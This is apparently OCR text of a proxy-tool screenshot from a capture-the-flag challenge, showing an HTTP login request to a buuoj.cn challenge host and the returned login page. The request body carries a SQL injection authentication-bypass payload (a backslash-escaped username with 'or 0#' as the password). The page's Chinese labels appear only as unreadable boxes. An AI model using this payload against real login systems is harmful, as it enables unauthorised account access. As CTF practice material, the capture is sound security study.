 Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: 4e9178a7-87f3-4245-a5ed-2d3ca3681d40.node3.buuoj.cn
Content-Length: 30
Cache-Control: max-age=0
Origin:
http://4e9178a7-87f3-4245-a5ed-2d3ca3681d40.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://4e9178a7-87f3-4245-a5ed-2d3ca3681d40.node3.buuoj.cn/index.
php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin\&password=or 0#
Response
Raw
Headers
Hex
HTML
Render
class="loginIco1"></span>
<input type="text"
name="username" placeholder="□□□□□□□□">
</div>
<div class="prompt">
<p
class="error">□□□□□□□□□</p>
</div>
<div class="inpGroup">
<span
class="loginIco2"></span>
<input type="password"
name="password" placeholder="□□□□□□□">
</div>
<div class="prompt">
<p
class="success">□□□□</p>
</div>
<button
class="submit">□□</button>
</form>
<br><br>
<div class='logo'>You konw ,P3rh4ps
needs a girl friend</div> </div>
</div>